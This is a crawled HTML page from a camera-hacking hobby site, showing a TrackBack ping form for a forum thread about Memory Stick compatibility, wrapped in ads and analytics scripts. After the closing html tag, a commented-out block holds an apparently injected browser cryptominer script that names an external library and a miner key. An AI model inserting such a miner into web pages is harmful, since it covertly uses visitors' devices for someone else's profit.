

--- FILE ---
content_type: text/html
request_url: http://www.camerahacker.com/Forums/SendPing.php?file=Storage/Memory_Stick_reads_on_camera_phone,_but_not_on_digital_camera
body_size: 4539
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Camera Hacker: Send TrackBack Ping</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/Forums/" rel="tag">Forums</a>: <a href="/Forums/Storage/" rel="tag">Storage</a>
  </font></p>
<h2>Send TrackBack Ping</h2>
<p>
You can send a TrackBack ping to notify a relevant blog that the thread you were reading is relevant to an entry or a comment. Please enter the blog's TrackBack URI that you would like to ping.
</p>
<blockquote><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
|
<font color="red">* indicates required field</font>
</font></blockquote>

<form action="SendPingProcess.php" method="post">
  <input type="hidden" name="key" value="PViXyhCNnOeF">
  <input type="hidden" name="file" value="Storage/Memory_Stick_reads_on_camera_phone,_but_not_on_digital_camera">
  <table border="0">
    <tr>
      <td nowrap width="1%">Thread:</td>
      <td>
        <a href="/Forums/DisplayComments.php?file=Storage/Memory_Stick_reads_on_camera_phone,_but_not_on_digital_camera">Memory Stick reads on camera phone, but not on digital camera</a>
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">TrackBack URL: <font color="red" size="-1">*</font></td>
      <td>
        <input type="text" name="url" size="40" maxlength="1024" style="width:100%;">
      </td>
    </tr>
    <tr valign="top">
      <td nowrap width="1%">Excerpt:</td>
      <td>
        <textarea name="excerpt" rows="10" cols="40" wrap="soft" style="width:100%;"></textarea>
      </td>
    </tr>
    <tr>
      <td>
      </td>
      <td align="left">
        <input type="submit" value="Ping">
      </td>
    </tr>
  </table>
</form>


        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
249 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<center>
</center>
<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6sYXlPe5Nb9rNWNfF1cg9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769011951631');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>